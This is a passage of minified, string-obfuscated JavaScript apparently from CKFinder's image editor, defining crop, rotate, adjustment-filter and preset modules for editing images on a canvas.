e.extend({name:S("9yISMhV%6"),template:n,className:S("8ZQ]\x11XW\x12#3-3i&))<;%'?"),ui:{keepAspectRatio:S("\x1ctpoUUyMEHC\x1a\nJAMo_A_{TWCuFFR[MhZHTQ\x1d\x1d"),apply:S("&\x04KBL\x06ID\x03LB^B\x1eUEF[A")},triggers:{"click @ui.apply":S("\x14tfgt`")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S('>T%$2\x0275#$<\x1b+?%"'),this.ui.keepAspectRatio.is(S(";\x06^VZ#*''")))},"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("<^VZ#*''"),!this.ui.keepAspectRatio.is(S("#\x1eFNBKBOO"))).checkboxradio(S("+^HH]UBZ")).trigger(S("9YS]SYZ")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("2RDEZN"))}}})}),CKFinder.define(S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x020,4\x07)?f-%?"),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05JXD\\\x0f\x10%9\rVZB\x15U[YJI\x06\x1e^UYm$+n'7)7e;/8%7+mp%31=;22 dx '`~6\x14O\x16\x02\x06\f\b\x03\r\x11J@L\\N\x12\rSLO[\x11\x1f\x01FssG\x18\x14\b_cmcpw8$dco'ne m}\x7fa?zzsy5&%5\x7fuk \x15\x1c\x0eFJR\x1b")}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x14*6*\x193%\b6\x05\x16"),[S("4_GB]KC"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(n,e,t){"use strict";return e.extend({name:S("\x14Vdxh[ucJt{h"),className:S("#GN@\nM@\x07H^B^\x02GCSC"),template:t,ui:{cropBox:S(",\x03MDV\x1cWZ\x19VDXH"),cropResize:S("=\x10\\+'o&-h%5'9g9)>'55"),cropInfo:S("/\x1eRYU\x19P_\x1a[KUK\x11TPY/")},events:{"vmousedown @ui.cropBox":S("2\\ZxYBK\\~TKS"),"vmouseup @ui.cropBox":S("\x19uuQrklEtR"),"vmousedown @ui.cropResize":S("+CCc@EBWw[BXxVk_HUG["),"vmouseup @ui.cropResize":S("/__\x7f\\AFSbHvTiYNWE%")},modelEvents:{change:S("\vy}jndtB|g|b~ww"),"change:keepAspectRatio":function(){if(this.model.get(S("\x13\x7fpsgYjj~\x7fiL~THM"))){var e=this.model.get(S("'ZLDOI_fJYVZG")),t=this.model.get(S("&JIQxNBIK]xT[T\\A")),n=this.model.get(S("\x10|skFpxs}kMrxiv")),i=t-this.model.get(S("*YICJJBh")),r=n-this.model.get(S("\x12aq{rrjA"));i<e&&(e=i);var o=parseInt(e*n/t,10);r<o&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("'KHD]M^")),this.$el.css({width:this.model.get(S("\x1fM@ZqAKBBZ~COXE")),height:this.model.get(S("*FMU|J^UWA|P_PPM"))}),this.ui.cropBox.css({backgroundImage:S("+Y_B\x07")+e.toDataURL()+")",backgroundSize:this.model.get(S("\valv]u\x7fvvfB\x7fslq"))+S("\v|u.")+this.model.get(S("3YTNe]W^^Nu[V')6"))+S("!R[")}),this.updatePosition()},onMouseDown:function(e){var t=this;e.stopPropagation(),n(window).on(S("4C[XMJ_VSK["),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("C6 (#-;\x12")),y:e.clientY-t.model.get(S("\x1aiyszzRx"))}},t.mouseMove),n(window).one(S("$SKH]ZO^\\"),function(){t.onMouseUp()})},onMouseUp:function(e){e&&e.stopPropagation(),n(window).off(S("D3+(=:/&#;+"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),i=(a=t.get(S(".BQI`VZQSEoP^OT"))-o)<(i=i<0?0:i)?a:i,r=(l=t.get(S('8T[CnXP[%3\n&-".3'))-s)<(r=r<0?0:r)?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(e){var t=this;e.stopPropagation(),n(window).on(S("*]AB[\\U\\]EQ"),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S(" SGM@@TpAM^C")),y:e.clientY-t.model.get(S("\x11`vzqseP|s|ti"))}},t.mouseResize),n(window).one(S("4C[XMJ_NL"),function(){t.onMouseUpOnResize()})},onMouseUpOnResize:function(){n(window).off(S("\vz`azct\x7f|bp"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;n=(t=e.data.model).get(S(":VUS}M/1")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S("-CNHcW]PPD`Q]NS"))-t.get(S("\x1aiyszzRy")),s=t.get(S("!OB\\wCILLXcIDIGD"))-t.get(S("8K_UXXLf")),r=r<n?n:r,i=i<n?n:i,t.get(S("\x0f{twcUffr{mHzhtq"))&&(i=parseInt(r*t.get(S("2^UMdRV]_IkTZK("))/t.get(S("1_RLgSY\\\\HsYTYW4")),10)),i=o<i?o:i,r=s<r?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S("A0&*!#5\x10")),t=this.model.get(S("\x1co{qDDPz")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("4EN"),left:e+S("\x1dng"),width:this.model.get(S("\x11`vzqseOp~ot"))-2*n+S("2CL"),height:this.model.get(S("4GSY\\\\HsYTYW4"))-2*n+S(",]V"),backgroundPosition:-e-n+S("$U^\x07")+(-t-n)+S("\x1eoX")}),this.ui.cropInfo.text(this.model.get(S("\x16`q}ns"))+"x"+this.model.get(S("\x18q\x7fr{uj"))),this.ui.cropInfo.attr(S("=Z^4 o /#k7':#?%\" "),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x15%7)\x0e431"),[S("\x1d|~CJ@LJ@"),S(">U14'1="),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\f657/r\n0\x0f\r"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d-\x0f\x114\n\x01\x12"),S('-mdvX\\WQG\x19zW]OWYN\x11z$(6\n)$!"g\x1f#.;>a\f">"\x11;-\0>=.')],function(i,s,e,t,o){"use strict";return e.extend({defaults:{name:S("@\x020,4"),viewClass:t,view:null,isVisible:!1},initialize:function(){function e(e){var t,n,i;i=e.get(S("\x0e}u\x7fvvfB\x7fslq")),n=e.get(S("4GSY\\\\HsYTYW4")),t=e.get(S("\x17qt{|yJw{TI"))/e.get(S("\x19wzdO{qDDPtMARO")),e.set(S("&PAM^C"),parseInt(i*t,10)),e.set(S("\x12{q|q\x7fl"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S('B1!+"":\x11'))*t,10)),e.set("y",parseInt(e.get(S("\f\x7fkatt`J"))*t,10))}this.viewModel=new i.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("\fyomy\x7fvvl"))}),this.viewModel.on(S("B ,$( -s8.\")+=\x0786'<"),e),this.viewModel.on(S("!AKEKAB\x12[OEHH\\gUXU[@"),e),this.viewModel.on(S("<^V^.&'y6 (#-;\x12"),e),this.viewModel.on(S("\nhdl`hu+`vzqseA"),e),this.collection.on(S('E/*)./\x0f-9/u"437-'),function(){var e,t,n,i,r,o;o=(e=this.get(S("C!!/3\x01$+,)\t/;1"))).get(S("2PUXWY")).renderingCanvas,t=s(o).width(),n=s(o).height(),i=parseInt(t/2,10),r=parseInt(n/2,10),this.viewModel.set({canvas:e.get(S("\x1b\x7f|s~N")).renderingCanvas,minCrop:10,x:e.get(S(":RQ\\YZ\x17(&7,")),y:e.get(S("6^UX]^tXWX(5")),renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10),width:e.get(S("\x15\x7fzy~\x7fLuyjw")),height:e.get(S("/Y\\STQ}S^_QN")),renderWidth:i,renderHeight:r,maxRenderWidth:t,maxRenderHeight:n,imageWidth:e.get(S('@(/"# \x0f).&')).width,imageHeight:e.get(S("(@GJKHgAV^")).height}),this.get(S("\x13b|s`")).on(S("0PBCXL"),function(){this.cropView()},this)},this),this.on(S("\fhv\x7fq\x7fv"),this.openCropBox,this),this.on(S(" BMOHDVTM"),this.closeCropBox,this);var t=this;function n(){t.get(S("1[@b\\E^ZU_"))&&(t.closeCropBox(),t.openCropBox())}this.collection.on(S("\x1aosrr%RDQFP\x1fGA\\LX"),n),this.collection.on(S("\x12f}/drkp`~"),n)},cropView:function(){var e=this.get(S("\x12vp|b^ux}~X|j~")),t=e.get(S("9YZQ\\P")).renderingCanvas.width/this.viewModel.get(S("C)$>\x15-'..>\x1a'+$9"));e.get(S("&DIDKE")).crop(parseInt(t*this.viewModel.get(S("%TBFMOY{DJ[X")),10),parseInt(t*this.viewModel.get(S("\x14gsy||hSytywT")),10),parseInt(t*this.viewModel.get(S("5DRV]_Id")),10),parseInt(t*this.viewModel.get(S("1@VZQSEa")),10)),this.collection.requestThrottler();var n=!1;e.get(S("\x1d\x7f|THMMW")).forEach(function(e){e.get(S("\x1ekONN"))===S("-|@DPFV")&&(n=!n)}),t=(n?e.get(S("3]XWP]q_R[UJ")):e.get(S('"JIDAB\x7f@N_D')))/this.viewModel.get(S("\x13ytnE}w~~nJw{TI")),e.get(S('"BGQOHFZ')).push({tool:this.get(S("\x12}uxs")),data:{width:parseInt(t*this.viewModel.get(S("3FPXS]KmRXIV")),10),height:parseInt(t*this.viewModel.get(S("\f\x7fkatt`[q|q\x7fl")),10),x:parseInt(t*this.viewModel.get(S("\x0fbt|wqgN")),10),y:parseInt(t*this.viewModel.get(S("A0&*!#5\x11")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S("\x1cxzvThOBC@bF\\H")).get(S("!ABIDH")).renderingCanvas,t=s(e).width(),n=s(e).height(),i=parseInt(t/2,10),r=parseInt(n/2,10);this.viewModel.set({maxRenderWidth:t,maxRenderHeight:n,renderWidth:i,renderHeight:r,renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10)}),this.cropBox=new o({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(s(this.get(S("\x19\x7f\x7fuiWrAFGgEQG")).get(S("D&'*)'")).renderingCanvas).parent()),this.set(S("+E^xFCXP_Q"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("8PImUNW],$"),!1)},saveDeferred:function(t,e){var n,i;return i=(n=new s.Deferred).promise(),e.then(function(e){e.crop(t.width,t.height,t.x,t.y).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K7\t\x13\t\x1d\x0fE\b\x02\x1a'),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05[E_MYK\x02S^\\GFZZD\x15PTKIIM\x1d~KK\x7f&023''j\"(pl,;7\x7f6=x$8,8.>q<0+\t\x02\x0e\f\x07\x0e\x11\x0e\x1b\fHK\x18\f\f\x06\x1e\x15\x17\vIW\r\fEY\x13\x0fR\t\x1f\x1dioff|%{z*)njxl#fs~|.6v}q5kuo}i{2LDDW\x06\x05BF\\H\x07BOB@__B\x0f\x11ON\t\x17QM\x14W]SY\x11$(0cyxf`$=8l10\"*6%)(kj+**0=3(&%`\x1d\x1c@]\x1f\x1e[G\x01\x1dD\x07\r\x03\tA\x15\x15\x1b\x07=\x18\x17\x10\x1dW\b\x14\b\x1c\n\x1aAovjGiidc~cxi-sr,>pf`ayy&\x13\x13'~hjkOO\x02J@\x18\x04DCO\x07NE\0\\@DPFV\x19VZX[RMROX\x1c\x1f4  **!#?uk10qm';~%31=;22 y'&~}:>\x14\0O\n\x07\n\bZJ\n\x01\rA\x1f\x01\x1b\x11\x05\x17^\x06\x1c\x11\x1f\f[Z\x1f\x1d\t\x1fRibmmtju:*rq4,dz!|p|t:q\x7fe8$';;qjm\x07\\_OACR\\S\x16\x15VQ_GHXEIH\vHK\x15\x06BA\x06\x1cTJ\x11, ,$j \".<\0'*+(`=?%3'1\x16:8;2-2/8~\"\x1d]M\x01\x11\x11\x12\b\x06W`WC\t\x07\x19N{")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07\x7fCN[^\x01}_ESGQc_RO"),[S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x13-7%1#i,&>")],function(t,e,n){"use strict";return e.extend({name:S("-|@DPFVb\\S@"),template:n,ui:{clockwise:S("\x102qxr8s~5kuo}i{2CMM@OROTM"),antiClockwise:S("\x102qxr8s~5kuo}i{2AOVJGIIDC^CXI")},events:{"click @ui.clockwise":S("-AAs]]P_B_D]"),"click @ui.antiClockwise":S("4ZXvVMSxPR]T7(1&"),"keydown @ui.clockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S('A."71\x14(<(>"##\x0f!7=7'),{silent:!0}),this.model.set(S("*GM^Z}_ESG]ZXvV^V^"),90)},onAntiClockwise:function(){this.model.unset(S("\x11~rgaDxlxnrss_qGMG"),{silent:!0}),this.model.set(S("9VZOIlP4 6*++\x07)/%/"),-90)}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),[S("%LV]LXR"),S("\x10ssp\x7fwyy}"),S("#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11k/..0k\x11)($"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1bc_ROJ\x15iSI_K%\x17+&3")],function(r,n,e,t){"use strict";return e.extend({defaults:{name:S("\x12A{awc}"),viewClass:t,view:null,rotationApplied:!1},initialize:function(){var t=this;function e(){var e=t.get(S("8\\^RHtS^'$\x06\"0$")).get(S("2RWA_XVJ"));e.remove(e.where({tool:t.get(S("\x18w{vy"))})),t.viewModel.set(S("\x1b}sysE"),0),t.viewModel.set(S("B/%62\x15'=+?%\" \x0e>6>6"),0)}this.viewModel=new n.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S('@5#!-+""0'))}),this.viewModel.on(S("6TPXT\\Y\x07R^35\x10,0$2.''\v%+!+"),function(e,t){this.get(S("\x1d{{IUkNEBCcI]K")).get(S("\x1b}~jvOOQ")).push({tool:this.get(S("-@N]T")),data:t}),this.set(S("&UG]K_EB@n@A^ZQQ"),!1),this.collection.requestThrottler()},this),this.collection.on(S("/DY@\\@AZR"),function(e){this.get(S("%TH\\H^BCCo_@][VP"))||(e.rotate(this.viewModel.get(S("4YWDLkUO]IWP.\0,$( "))),e.render(),this.set(S(";NRJ^4(--\x0556+!,."),!0))},this),this.collection.on(S("\x11f|{y,e}j\x7fo&")+this.get(S("#JDKB")),e),this.collection.on(S("=JP/-x1!6#3r(&'"),e)},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e.rotate(t).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x0f/%9\x07"167|\x151<"+-t?3)'),[],function(){return S('1IHJ\x15_C\x16_SWHXLLza$*(1#5h47Ap)\'9p2>2\'&ku;2<v94s9\t\r\x16\x06\x16GXmaU\x06\n\x0e\b\x02O\x13\x1d\x13\0\x07HT\x14\x13\x1fW\x1e\x15P\x18\x16lugq)lehf)\x7fb!oza0d{>vax:qzuu1q{yT\x01WJ\tLEHF\x04QP\x11\rHF\\EWA\x1a\\UXV\x19GF\x1e\x1dXP2|`8?xf!!%>.>c .=4r.)wh,#dz=51*:\x12O\x0e\x02\x06\0\nG\x15\x14VD\0\f\f\n\x1cOxzH\x1c\x18\x07\r\rZ\x18\x10\x1c\r\f=#ahb(cn%ocgxh|"c}{wqg47vxw~!?ed\x1d\x01DJHQCU\x06GKFI\rSR\x12\x11[W\t\x17ML\x05\x19\\RPI[Mn/#.!e;:ji\'""pl4+lr5=9"2*w942;78N\f\v\rD\x18\x1bEb`cKLM\x03\x0e\bLP\b\x0fHV\x11\x11\x15\x0e\x1e\x0eS\x1d\x10ngkd*hg\x7f(tw),~zj`,0ho(6qqun~n3}pNGKD\nVRBX\tWV\x0e\rXN\\DW\x0e\x16NM\n\x18_SWHXL\x11#.,%-"h.& >k10lo$("6iw$66>?yVTW\x7f@A\x06\x02\x10\x04K\x01\x01\x05\x1e\x0e\x1ePL\x14\vLR\x15\x1d\x19\x02\x12\nW\x14\x1a\x11\x18^\x02}#"geqg*agc\x7felb22ji.4s\x7f{l|h5\x7frpyIF\fJJLR\x07UT\b\vXLLF^UWK\t\x17ML\x05\x19SO\x12I_])/&&<e;:jw@wc)\'9n[)(*(+]')}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13xZV4\b/"# i\x11!,=8c\f*%%"&\x05=0!'),[S(">U14'1="),S("\x1ay}~u}OOG"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(r,o,e,t){"use strict";return e.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("3uQ\\BKMlRYJ"),template:t,events:{"slidestart .ckf-ei-filter-slider":S("\ndb^bfttAgugb"),"slidestop .ckf-ei-filter-slider":S(",B@|\\XVVgAYG"),"change .ckf-ei-filter-slider":S("6XV\x7fSWHXL"),"keyup .ckf-ei-filter-slider":S("*DBkGCDT@")},initialize:function(){this.model.get(S("+MNZFFTtZXASEK")).on(S("@3'0!1"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S('D&4")=/'))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){100<Date.now()-t.lastFilterEvent.timeStamp&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(e){var t,n,i;i=this.model.get(S('?!"6*2 \0.$=/9?')),n=r(e.currentTarget).data(S("\rhf|ewa")),(t=i.where({filter:n})[0])||(t=new o.Model({filter:n}),i.push(t)),t.set(S("<K_S5$"),r(e.currentTarget).val())}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04iIG[y\\STQ\x1abXWUI\x14}YTJ35\x16,+)"),[S("\x10{cfqgo"),S("\x13vtu|zvt~"),S(':NRY[M3"-1!'),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02xFUFA\x1cuQ\\BKMlRYJ")],function(r,o,i,e,s){"use strict";return e.extend({defaults:function(){var t=this.collection.finder.config,e=[{name:S("&EZ@MCXCK\\C"),icon:S('=]T&l 1-".3&,98'),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1e|OOVQEVR"),icon:S("\x18zq}1~qqTSCPP"),config:{min:-100,max:100,step:1,init:0}},{name:S("\nxmy{}qe{|z"),icon:S("<^UYm2#717'3!&$"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1fVH@QEKEB"),icon:S(" BIE\tSOEZHDHI"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x0ejha}`ags"),icon:S("'KBL\x06IU^@CD@V"),config:{min:-100,max:100,step:1,init:0}},{name:S(".GET"),icon:S("!AHB\bNRM"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1fSDRJE"),icon:S("\x16ts\x7f7hymw~"),config:{min:0,max:100,step:1,init:0}},{name:S("?' /.%"),icon:S("\x19ypz0y~MLC"),config:{min:0,max:10,step:.1,init:1}},{name:S("\x18wurox"),icon:S('A!("h((!:/'),config:{min:0,max:100,step:1,init:0}},{name:S("<^RV0"),icon:S("\x1d}tF\fAOMU"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}gqcbvz"),icon:S("!AHB\bUOI[ZNB"),config:{min:0,max:100,step:1,init:0}},{name:S("<NJ^#*\0/17"),icon:S("3W^P\x1aZUOI"),config:{min:0,max:20,step:1,init:0}}],n=i.filter(e,function(e){return i.includes(t.editImageAdjustments,e.name)});return{name:S("\x1aZxwklT"),viewClass:s,view:null,filters:n}},initialize:function(){var i=this,n=new o.Collection;function e(){var e=i.get(S("\x12vp|b^ux}~X|j~")).get(S("\x13uvb~wwi"));e.remove(e.where({tool:i.get(S(":U]P["))})),n.reset()}n.on(S("\x17y}~"),function(){i.collection.resetTool(S("5fE]J_OO"))}),i.collection.on(S("7LVUW\x06O[L%5x")+i.get(S("\fcobu")),e),i.collection.on(S('\x13`zy{"k\x7fhyi$~LM'),e),n.on(S("E%/)'-."),function(){var e,t,n;t=(n=i.get(S("\x18|~rhTs~GDfBPD")).get(S("E'$< %%?"))).where({tool:i.get(S("<S_R%"))})[0],e=this.toJSON(),t||(t=new o.Model({tool:i.get(S('A,") '))}),n.push(t)),t.set(S(";X\\J^"),e),i.collection.requestThrottler()});var r=new o.Model({filters:this.get(S("\x18\x7fswhxll")),activeFilters:n,tabindex:this.get(S("\x0e{qs{}ppn"))});this.on(S("<^V^.&'y!!/3\x01$+,)\t/;1"),function(e,t){r.set(S("$COKM"),t.get(S("D#/+-")))}),this.collection.on(S("\x0fdy`|`azr"),function(t){n.length&&n.clone().forEach(function(e){t[e.get(S("\x11tzxase"))](parseFloat(e.get(S("&QIE_N"))))})}),this.viewModel=r,this.activeFilters=n},getActionData:function(){return this.viewModel},saveDeferred:function(e,t){var i=new r.Deferred,n=i.promise();return t.then(function(n){r.each(e,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),n}})}),CKFinder.define(S('0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\f."8\x04#.74}\x03&0%2,*t?3)'),[],function(){return S("E=<6i#?b=<*#4& nu&%=*?/| #U\\\x03\x17\x17\x10\n\bG\v\x05\v\x18\x1fPL\f\x1b\x17_\x16\x1dX\x06\x05\x1d\n\x1f\x0f^]\x1a\x1et`/sv`ub|4(pw0.\x7fbtav`;xvu|:fa?>kACKM@@^\x1a\nRQ\x16\fDZ\x01DPPZZQSO\x18DG\x19\x0277\x03),%c')'4;th('+c*9|\"!1&3#u)(>*4;(BA\x03\x0f\x10XD\x1c\x13TJ\x1b\x1e\b\x1d\n\x04_\x1e\x12\x16\x10\x1aW\x05\x04X[SC^\x04{<\"sv`ub|'fjnhb/ml\x18/;wcclvt%\x16fea]\\(")}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x110&7 24\x1e /<"),[S('"VJACU[JEYI'),S("\rd~et`j"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19~L\\WmUXI'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15~XTJv- %&k\x154";,>8b)!;')],function(t,l,n,e,i){"use strict";return e.extend({name:S("\f]|jctf`B|s`"),template:i,events:{"click .ckf-ei-preset":S("\ndb]|jctf"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){var i,n,e=this.model.get(S("5P^T\\"));this.finder.config.initConfigInfo.thumbs&&(t.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!n&&240<=t&&(n=t)}),n&&(i=this.finder.request(S("\x1c{wsE\x1bEFPqNREK"),{file:e})));i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("+E@OHU\vBAQC_ROlHW"),{file:e,maxWidth:240,maxHeight:80,noCache:!0}));var r=this.model.get(S("<~_R!/")),o=t.uniqueId(S("?#*$n")),s=l(S("\f1mn~gs`*")).attr(S("\vei"),o).attr(S("\x19mrxiv"),240).attr(S("\x19r~uzvk"),240).css(S("\x19~romr~Y"),S("-@@^T")).appendTo(S(";^RZF")),a=this.$el.find(S("9\x14XW[\x13Z)l21!6#3")).toArray();!function e(){if(a.length){var t,n;t=l(a.shift()),n=t.data(S("\x13dgsd}m")),r("#"+o,i,function(){this.revert(!1),this[n]().render(function(){t.find(S("0X_T")).attr(S("5EE["),this.toBase64()),e()})})}else s.remove()}()},onPreset:function(e){this.model.set(S("0PQG]CS"),l(e.currentTarget).data(S("\x1aknxmzT")))}})}),CKFinder.define(S(')i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x1b>(=*$"\x06<;9'),[S("\x0fz`gvfl"),S("=KQ$$00'*4\""),S("\fool{s}}q"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11L0\n\t\v'),S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x05$2+<.(\n4;(")],function(r,i,t,e,o){"use strict";return e.extend({defaults:function(){var t,e,n;return t=this.collection.finder.config,e=[{name:S("7[U[IUIG")},{name:S(")IDBNKADCSGQ")},{name:S("6TJVIHlOQ\\%21")},{name:S('"DHJQNFNy^B')},{name:S('@&06*"?')},{name:S("5^VB@~ZEN")},{name:S("\x13|p{~v~mze")},{name:S("\x17p|hV}w{lTX")},{name:S("9PZNLKZ3")},{name:S("\x1cqqrO")},{name:S("'DF\\N")},{name:S('C**53)%-"-')},{name:S(":TPY|P/5")},{name:S("=QM!/%&\x14 #+")},{name:S("\x13d|x\x7fwu\x7f")},{name:S("$VOIk@^R")},{name:S("3G@XEQJ_")},{name:S('?6(,7%"#')}],n=i.filter(e,function(e){return i.includes(t.editImagePresets,e.name)}),{name:S("A\x121!6#3;"),viewClass:o,view:null,presets:n}},initialize:function(){var i=this,n=new t.Model({Caman:this.get(S("<~_R!/")),active:null,presets:this.get(S("7HK_HYIM")),tabindex:this.get(S("\rznrx|wqm"))});function e(){var e=i.get(S("4PR^LpWZ[Xz^4 ")).get(S(",LM[Y^\\@"));n.set(S("6V[MSMY"),null),e.remove(e.where({tool:i.get(S("/^P_V"))}))}n.on(S("\x1axt|pxE\x1bC@PLPB"),function(e,t){var n;t&&(i.collection.resetTool(S("\x12Rp\x7fcdl")),(n=i.get(S('=[[)5\v.%"#\x03)=+')).get(S("%GD\\@EE_"))).remove(n.where({tool:i.get(S("$KGJM"))})),n.push({tool:i.get(S("\x1dp~MD")),data:t}),i.collection.requestThrottler())}),i.collection.on(S("\x19nsnrjkLD"),function(e){var t=i.viewModel.get(S(" @AWMSC"));t&&e[t]()}),i.collection.on(S("$QIHD\x13XN_HZ\x15")+i.get(S("<S_R%")),e),i.collection.on(S('A6,+)|5-:/?v,"#'),e),this.on(S('A!+%+!"r,."8\x04#.74\x162 4'),function(e,t){n.set(S("'N@FN"),t.get(S(".IY]W")))}),this.viewModel=n},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e[t]().render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x14"; 0.b)!;'),[],function(){return S('*\x17HDX\x0fS]S@G\b\x14BQ\x14]IUY\x13^b\x7fHJx!/1h*&*?>sm3:4~1<{%=*3!9p=0\x0e\x15\x10\f\b\x16K\x0e\x06\x19\x1f\x1f\x1fOPeyxN\x1a\x1a\x05\x03\x03X\x17\x1b\x16\x19@\\\x1ckgPfwl|b_`n\x7fd/.yq}gv)7ml%9so2ywlPMCZsLBS@\tWV\x0e\rZNRX\\WQM\v\x15CB\x07\x1bUI\x10K!#+-  >g54huFDGs q1?5&%jz:1=q87r\x12\x04\x11\n\x1e\0K\x04\x07\x07\x1e\x19\x03\x01\x1dB\x04\x14\n\x07VK\x0eKW\tDqutB\x16nqww$kgjm4(hgk\\jcxhv\\p\x7fppm8;j|rjE\x1c\0X_\x18\x06N\\\x07NB_]BNIyWZS]B\x17ED\x18\x1bH\\\\V.%\';yg=<ui#?b9/-9?66,u+*zgPRUa.\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\x1c\n\x03\x18\b\x16Y\x16\x19\x19\f\v\x15\x17\x0fP\n\x1axu 